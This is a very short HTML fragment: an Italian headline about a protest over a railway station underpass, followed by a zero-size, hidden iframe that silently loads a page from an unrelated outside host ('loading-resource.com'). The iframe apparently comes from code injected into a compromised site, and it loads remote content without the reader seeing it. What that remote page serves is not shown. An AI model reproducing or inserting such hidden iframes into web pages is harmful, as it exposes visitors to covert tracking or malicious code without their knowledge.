<strong>PROTESTA.</strong> Per il sottopasso della stazione<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>